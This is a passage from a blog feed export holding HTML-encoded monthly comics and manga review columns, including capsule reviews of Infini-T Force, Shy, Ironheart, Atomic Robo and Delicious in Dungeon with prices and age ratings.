what, the actual layouts are generally competent but then drowned in SFX lines.\u0026nbsp; This does make the quieter moments stand out for their clarity, but there's just too much of the manga version of \"unsteadycam\" in the fights, especially when all the Secret Ninja Arts come out and the panel fills with wind or water or whatever.\u0026nbsp; The story is interesting, some good psychological\/emotional stuff in there, it's just kinda tedious to wade through the fight scenes sometimes.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn each, rated Teen LV and I'm still not seeing why it gets a language warning.\u0026nbsp; Plenty of (somewhat hard to follow) violence, though.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EInfini-T Force vol 1\u003C\/u\u003E: Nakama Press\/Mad Cave Studios - Like Wolf's Daughter, this was one of those \"I'll see if it shows up on the shelf\" books that interested me in principle, but not enough to just preorder.\u0026nbsp; Unlike Wolf's Daughter, it has yet to actually hit shelves locally, but as noted above it did make it to LibraryPass a few months after it got to shelves (and volume 2 went on LibraryPass a week later, but I'll go ahead and leave that for next month).\u0026nbsp; High school student Emi lives alone in an apartment building which she also effectively manages for her parents (the dialogue says they're just out of town most of the time, but that sure looked like a shrine to the departed in one scene).\u0026nbsp; She gets a mysterious oversized \"Possibility Pencil\" in the mail and finds that things she draws with it becomes real, sort of a Harold and the Purple Crayon, if Harold was a high school girl with a tendency to show up on panel undressed or nearly so.\u0026nbsp; Yeah, if I have a significant qualm about this book, it's that the creative team seems to be aiming at a \"lolicon\" fan base a little.\u0026nbsp; Nothing that would require censor bars for US publication, but...a definite pervy male gaze thing going on.\u0026nbsp; At least she doesn't get that from any of the other characters, just the artist.\u0026nbsp; Anyway, shortly after getting the pencil, she ends up in the middle of a robbery that's rapidly going wrong, and in desperation wishes for heroes, drawing four heroes as if the pencil is doing the drawing for her.\u0026nbsp; And Ken the Eagle, Gatchaman himself shows up to save the day (hence Mad Cave's involvement in this translation).\u0026nbsp; The rest of the volume has the three others showing up, although there's some weird causality going on since one of the heroes turns out to have been a guy who's lived in Emi's building since before she got the pencil.\u0026nbsp; The other heroes are also of 1970s vintage: Casshern (spelled Casshan here), Tekkaman, and the only one I hadn't heard of before, Hurricane Polymer (spelled Polimar here...I wonder if there were licensing issues with the accepted spellings).\u0026nbsp; It's basically a reverse isekai situation, and when Emi tries to send Casshern home the portal she manages to draw is blocked by a robot monster thing which may or may not be one of Tekkaman's enemies and seems to be playing timeline cop.\u0026nbsp; All four are heroes, and they have rather different ideas of what that means.\u0026nbsp; Each also manages to find an excuse to be in Emi's civilian life (although the neighbor already had an excuse), although Emi keeps having to insist to her friends that the latest guy hanging around is not her boyfriend either.\u0026nbsp; (Casshern still looks about her age despite being pulled from a time decades after the end of his war, so it's not quite as scandalous as when her friends think she's dating Ken.)\u0026nbsp; There's a lot of plot elements tossed around in this volume, and there could be multiple mysterious foes or a single one with a lot of agents, and there's factionalism among the heroes as well.\u0026nbsp; (I dunno if Polymer\/Polimar was originally supposed to be in the Gatchaman setting, but in this telling they were, and while they hadn't met before Emi drew them to her world, they knew of each other and did not think highly of each other.)\u0026nbsp; Lots of unanswered questions, not least being \"why would a high school girl in the 21st Century be summing a bunch of 1970s anime heroes?\"\u0026nbsp; Still, despite the occasional creep factor, I'm interested enough to give it another volume.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn, rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Probably getting caught up on Shy, maybe another Infini-T Force, Cat + Gamer vol 8, Kaiju No. 8 vol 14, Kuma Kuma Kuma Bear vol 12, Tank Chair vol 5, After God vol 6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbfTYGIYKZYwA9ly6n1LqpGvl5WjlA7KJoVH9Awy6g0obxH8woTlTHGI6OIECN6qYwW2LBoUfdaDDjh3Dx-KavhWKSd0otZj8bfGK5kaTFH2klmFsqJWli-tQctQGONGoWMaE_5Rgxo010ctWd7kqC702RcR8dgsovSOhKamufUltLtly2L1AVxAZEkkg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"265\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbfTYGIYKZYwA9ly6n1LqpGvl5WjlA7KJoVH9Awy6g0obxH8woTlTHGI6OIECN6qYwW2LBoUfdaDDjh3Dx-KavhWKSd0otZj8bfGK5kaTFH2klmFsqJWli-tQctQGONGoWMaE_5Rgxo010ctWd7kqC702RcR8dgsovSOhKamufUltLtly2L1AVxAZEkkg\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe chicken may be\u003Cbr \/\u003Eimportant.\u0026nbsp; Or not.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Nefarious Nights of Willowweep Manor\u003C\/u\u003E: McElderry Books - This one was a bit tricky to find.\u0026nbsp; Not only because stores have to decide whether or not to shelve it next to Dire Days, but also because at the store I (eventually) found it at, Dire Days was in Young Adult GNs and Nefarious Nights was in Kids' GNs.\u0026nbsp; The inciting incident of this installment is the arrival of refugees from another \"gasket universe,\" this one built upon the tropes of Edwardian literature, mainly the murder mysteries (although there's some clear expies of Bertie Wooster and Jeeves in the mix).\u0026nbsp; Their arrival starts changing the nature of Willowweep, mixing murder mystery tropes in with the gothic romance tropes, and it is revealed that the multiversal threat which was dealt with in Dire Days is not the only danger out there.\u0026nbsp; After all, while monsters are appropriate to the gothic sensibilities, if you're going to have a murder mystery there needs to be a person doing the murdering (we do not talk about the orangutan).\u0026nbsp; Of course, the protagonist is not genre savvy in this genre, so she's back-footed like the rest of the Manor's regular residents.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, ages 12 and up.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Maybe the Power Fantasy vol 2, still not sure I want to get that.\u0026nbsp; Watson's Sketchbook vol 1-2 for sure.\u0026nbsp; Punderworld vol 2 might come out in time for the September reviews.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESkip month, as expected.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #2, Marvel Knights the World To Come #2 (of 6), Gatchaman #11, Gatchaman: Joe Bloodlines, Moon Knight Fist of Khonshu #10-11, Sonja Reborn #1, Star Trek Lower Decks #10, Vampirella #3-4.\u0026nbsp; (Edited to reflect actual shipment.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), wrote a 30k-word TTRPG in a week and will probably never play it, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"That's, uh...a lotta blood.\u0026nbsp; You sure you're okay?!\" - Tatsu, The Way of the Househusband vol 14\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4469990191034904263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/08\/daves-capsules-for-august-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4469990191034904263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4469990191034904263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/08\/daves-capsules-for-august-2025.html","title":"Dave's Capsules for August 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSuezq5egJCBLv0cDot0Jo7Gq5-Xn_JDqZPOvCGPIxhAYvQHaWhVU1fDYHztl3FozaqQcnvfB1TD2SWrZuYfnSwsFia0mAhgctahHUyePxe-64WJ2qcAugfcM8ir4eUot9tJNs_v36opQOnUW_HBkYDYq1xT512da49fYpZ4s6IbQHbtqf-i2Zkeg-0Ns=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-7488040417067665610"},"published":{"$t":"2025-07-30T23:44:00.000-04:00"},"updated":{"$t":"2025-07-30T23:44:53.654-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomic Robo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ironheart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for July 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EIronheart (Disney+), Ultraman: Along Came A Spider-Man vol 1, After God vol 5, Shy vol 5-6, Easygoing Territory Defense vol 5, Delicious in Dungeon the Adventurer's Bible Complete Edition, Atomic Robo and the Agents of C.H.A.N.G.E., The Mighty Onion and Guinea Pig Girl, How To Be A Mind Reaver vol 4, Marvel Knights: the World to Come #1 (of 6), Fantastic Four #32-33, Fantastic Four #1, Moon Knight Fist of Khonshu #8-9. Vampirella #2, Gatchaman Only One Earth #4 (of 4), Gatchaman #9-10, Star Trek Lower Decks #7-9.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings\n that are comics-related but not necessarily comics (i.e. comics-based \nmovies like Iron Man or Hulk), or that aren't going to be available via \ncomic shops (like comic pack-ins with DVDs) will go in this section when\n I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, \nespecially if I decide to review novels that take me a week or two (or \nten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-g1r-RbVF1chHWb_S4hacvEG8clJkyRHcVpcvo3Nsm5nbD4PuxOVXewVLeq5tLPvdtQycay_4hwaA5SbGFFd5hoqr0q7AYkTnl6yNfeyv2DfCQ_esVWoITjelhOdPAJGF1yQTl9IyOyvG9YOT5T6nu7vFdIZisWoJ-DNdJSXCvwjzvrCTgNZJJkHiXB4\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1608\" data-original-width=\"1086\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-g1r-RbVF1chHWb_S4hacvEG8clJkyRHcVpcvo3Nsm5nbD4PuxOVXewVLeq5tLPvdtQycay_4hwaA5SbGFFd5hoqr0q7AYkTnl6yNfeyv2DfCQ_esVWoITjelhOdPAJGF1yQTl9IyOyvG9YOT5T6nu7vFdIZisWoJ-DNdJSXCvwjzvrCTgNZJJkHiXB4\" width=\"162\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeepin' it Riri.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EIronheart\u003C\/u\u003E: Marvel\/Disney+ - A six part miniseries dropped in two three-episode chunks feels almost like a \"contractual burn-off\" of episodes, and does not give me a lot of faith in the prospects of a sequel series.\u0026nbsp; And that's important, because this story ends on a huge cliffhanger in terms of character arc, and without a guaranteed Ironheart Season 2 I think I'm justified in worrying that Riri will next appear as the villain in someone else's story, much as happened to the Scarlet Witch.\u0026nbsp; That concern aside, the main theme of this series is making bad choices for what seem to be good reasons and then suffering the consequences.\u0026nbsp; Riri continues her ethically dubious ways and gets kicked out of MIT, which naturally results in her getting recruited by a heist crew that claims to only go after the bad guys.\u0026nbsp; That's not falling through the cracks, that's being punted into an abyss by the system...but given the racial politics involved, it's not actually surprising.\u0026nbsp; The only significant white male character in the story is doing just fine until he gets tangled up with the heist crew.\u0026nbsp; But that's pretty much just background radiation and a premise to put Riri into Situations, and the end of episode 6 kinda implies that some of this might have been engineered for that very purpose in-story as well.\u0026nbsp; Outside of all of that, the other significant hurdle Riri faces is her own PTSD, which wasn't really an issue in Black Panther 2, but since so many of her other coping mechanisms are falling apart in this series, it makes sense that this would crop back up.\u0026nbsp; All in all, leaving aside the Sword of Damocles issues, it was a well-told and powerful story and it actually made me kinda like the Bendis gary stu character who led the heist crew, and who benefited from years of slow backstory implantation from the comics.\u0026nbsp; Recommended.\u0026nbsp; Streaming on Disney+, may or may not get a disc release at some point.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Thunderbolts* was supposed to come out on disk the 29th, but I didn't see it at the one chain that still carries BluRay around here, so I guess I'll need to order it online.\u0026nbsp; (It's not on streaming yet.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless\n I find a really compelling reason to do so (such as a lack of regular \ncomics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather,\n stuff in this section will generally be full books available for \nreading online or for download, usually for pay.\u0026nbsp; I will also \noccasionally include things I read on Library Pass (check to see if your\n public library gives access to it), although the interface can be laggy\n and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENothing this month.\u0026nbsp; I did skim Mad Cave's Lynx book on LibraryPass, but it felt really fake and forced compared to the actual 70s comics I've read lately, I didn't read enough to really feel right doing a review.\u0026nbsp; It does maintain the bit almost to the very end of the backmatter, though (Lynx is a fake 1970s classic comic from a novel).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENote, Isekai Samurai did show up on LibraryPass this month, a few weeks after the paper release, if you're curious and your library subscribes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected\n next month: Maybe the next Adventure Finders epilogue, Espinosa has been slowly working on it in between commissioned work.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost\n of these are \"tankobon\" or collections of work serialized in a weekly \nor monthly publication, although some were written directly for the \ncollection.\u0026nbsp; All of them have been translated from Japanese (or maybe \nKorean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; \nThings with a manga aesthetic but done in English originally will go in \none of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EUltraman: Along Came A Spider-Man vol 1\u003C\/u\u003E: Marvel\/Viz - Ugh.\u0026nbsp; Between the decent Ultraman\/Avengers book and the fact that an experienced writer was doing this, I had reasonably high expectations, but this really feels like the author was writing down to little kids or otherwise had contempt for the intended audience. Avoid.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Teen so I guess it's just contempt.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 5\u003C\/u\u003E: Viz - I feel like Sumi Eno had been \"pantsing\" the plot for the first few volumes and has finally decided why things are happening, because there's a lot of backstory revelations in this volume.\u0026nbsp; Why there's a god stuck in Maka, what the god did to earn that fate, why Maka's friend really killed herself, why the gods came to Earth in the first place, etc. While Maka shows up for more than a panel this time, she does spend rather a lot of the issue being puppeted around by one god or another, with more focus on the snake god again.\u0026nbsp; It has less the feel of an intentional ensemble cast and more the feel of the author just sort of bouncing to shiny new things.\u0026nbsp; The result is interesting enough to read, but it's more of a world-building story than a character-building story.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (mainly body horror)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 5-6\u003C\/u\u003E:\n Yen Press - Yeah, I'm definitely going to catch up on the series at this point, but I'm going to limit how many volumes I read a month as I did with Delicious in Dungeon.\u0026nbsp; These two volumes kick off the longest arc so far (looks like it goes through at least vol 8, based on reading the backs of the future volumes), starting as Shy and her normie friend run into a ninja princess on the run from her overprotective guardian and intent on seeing the world outside her hidden village.\u0026nbsp; There's a cute moment where characters who have grown up with superheroes and monsters reacting with, \"Ninjas don't really exist, do they?\"\u0026nbsp; More rule-of-cool worldbuilding, as apparently ninjas have been around for a really long time and do have magic powers, but they're secret protectors of humanity rather than, you know, assassins for hire.\u0026nbsp; I guess Bukimi Miki likes Naruto or something.\u0026nbsp; After some \"girls on the town\" stuff, the latest villain plot kicks in, with a dome of darkness over Tokyo (Shy's home is in a bit of a podunk town, not in Tokyo).\u0026nbsp; She assembles a strike force out of the heroes we've seen so far to go into the dome along with the ninja (who is connected to the new villain), and the rest of volume 5 and all og volume 6 are basically slogging through darkened streets because they can't just fly to the center of it all, while encountering some of the other villains.\u0026nbsp; A highlight of volume 6 is the \"I'm not a girl\" cute Chinese hero guy fighting a villain who is super aggressive but everyone mistakes for a girl as well, pissing him off.\u0026nbsp; The two bishyboys have radically different ideas of what it means to be masculine, which makes for an interesting if occasionally himboriffic conflict.\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, rated Teen LV (still no actual harsh language, which makes me wonder if in some future volume Mian Long or Doki break out some f-bombs in frustration)\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense vol 5\u003C\/u\u003E: Seven Seas - Time for the cost of success.\u0026nbsp; While Van continues to work on making his town better for everyone, the fact that an actual DRAGON got killed (this is one of those settings where dragons are very impressive) is starting to get around.\u0026nbsp; People still think they can take advantage of this little kid, but not only is he really a 30-something reincarnated, but he's won over enough powerful people by this point in the story that he's got champions at court...which he will definitely need.\u0026nbsp; However, this volume isn't entirely about Van finding out (or not YET finding out) that there are challenges a lot nastier than a dragon awaiting him, Sou Akaike makes the time to follow one of the tertiary characters for a bit and show how Lord Van's kindness and role modeling has started to have secondary effects on the people under his command, not just the ones important to his storyline.\u0026nbsp; Like Yuna (Kuma Kuma Kuma Bear) he really just wants to live a secure and comfortable life without being bothered, and like her he's finding that trying to arrange all that while also being a decent person is painting a huge target on his back.\u0026nbsp; And his front.\u0026nbsp; He has really strong walls around his town, but not around his heart, and so he keeps taking on more and more responsibility for other people.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99, rated Teen 13+ (mostly for mildly bawdy stuff and occasional decapitation of monsters)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon: the Adventurer's Bible Complete Edition\u003C\/u\u003E: Yen Press - The original guidebook only covered through part of volume 11, just as the endgame was about to start.\u0026nbsp; This goes all the way to the end, adding about 70 pages in the process.\u0026nbsp; The fold-out miniposter from the previous version is now the inside of the slipcover, and there's extensive gold foil on the slipcover so it's very hard to mistake the editions for each other.\u0026nbsp; Pretty exhaustive guide to characters, races, and setting, and noteworthy for having short manga stories attached to character profiles and in other relevant places, helping flesh out backstory that wouldn't fit neatly into the original story.\u0026nbsp; There's a bunch of extra comics at the end, including some post-volume-14 material.\u0026nbsp; If you can still find the previous version, it's not as spoilery and does get the core of things pretty well, but there's enough new material here to be worth rebuying if you already have the original.\u0026nbsp; Recommended.\u0026nbsp; $24.00\/$31.50Cn (original was $18), rated Teen LNV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Gunsmith Cats Omnibus vol 2 (due in late July, no way I'm getting it read before August), Spy x Family vol 14, Magilumiere Magical Girls vol 9, Way of the Househusband vol 14, Go Go Loser Ranger vol 14, Cat + Gamer vol 7 (might not arrive until September).\u0026nbsp; Plus a couple more Shy volumes, probably.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EAtomic Robo and the Agents of C.H.A.N.G.E\u003C\/u\u003E: Tesladyne LLC - The latest Kickstarted collection of the Atomic Robo webcomic runs two plotlines.\u0026nbsp; In the serious one, Robo and the now-adult kid from the Science Affair FCBD story go to the old island HQ of Tesladyne to inventory some Dangerous Things, only to be attacked by embittered former employees who think they have a Better Way to Save The World (they're wrong).\u0026nbsp; In the silly plot, a trio of old Robo rogues show up to attack the new HQ, a plan made more chaotic and complicated by the fact that Doctor Dinosaur is technically an employee now and no one really knows what side he's on, least of all Doctor Dinosaur himself (not that he would ever admit that).\u0026nbsp; Some of the endgame is kinda hard to follow because it jumps between island, desert base, flashback to the island, aftermath at the desert base, and so forth.\u0026nbsp; Robo's physical condition is the only real clue to the timeline, some captions might have helped.\u0026nbsp; The bonus material is a simple TTRPG in which players take the roles of the three villains attacking the desert base, but employed for a different heist.\u0026nbsp; Recommended.\u0026nbsp; No price listed, and it has \"The Vengeful Dead\" on the spine by mistake, oops.\u0026nbsp; (They included a cover-up sticker with Kickstarter editions.)\u0026nbsp; Note, the next volume Kickstarter went live just before the end of the month.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaWC7tDSCQT5wln6EwdgButIFgEHmXvf8ehbhYPGhb0iKRYnjE13Ox2IcF9Hr1MrORhexWcDEi_ugp5GURqN8a1zlgl9o5qf9qSibeqc6LO68UwYtc0k6rqZPterkReBehHHcSUIgiK_ejK4j0QlZ1zAeeZi8MwPJ-7LXJAaZ9FMP16u9U6ewTNVx_9QQ\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1500\" data-original-width=\"1045\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaWC7tDSCQT5wln6EwdgButIFgEHmXvf8ehbhYPGhb0iKRYnjE13Ox2IcF9Hr1MrORhexWcDEi_ugp5GURqN8a1zlgl9o5qf9qSibeqc6LO68UwYtc0k6rqZPterkReBehHHcSUIgiK_ejK4j0QlZ1zAeeZi8MwPJ-7LXJAaZ9FMP16u9U6ewTNVx_9QQ\" width=\"167\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiary of a wimpy hero?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Mighty Onion and Guinea Pig Girl\u003C\/u\u003E: Little, Brown\/Hachette - AKA The Mighty Onion vol 2.\u0026nbsp; Like the first volume, it's a mixture of diary-style entries and the comics produced by the two main characters, both together and with other collaborators.\u0026nbsp; This time the main conflict is driven by success, with the artist being hired to draw a legacy newspaper strip and finding she no longer has the time to devote to The Mighty Onion.\u0026nbsp; As in the first volume, the writer finds a new artist who turns out to be wildly inappropriate, and once again it looks like this may be the end of the Mighty Onion!\u0026nbsp; But then both creators make sanity checks (if barely) and reunite to produce their true labor of love (for the characters, not each other, I suspect they'd both react with an \"ew\" to the suggestion that their relationship is anything other than professional).\u0026nbsp; Mark Crilley gets to play around with a number of styles along the way, and include some photorealistic art (of the sort he does on YouTube) 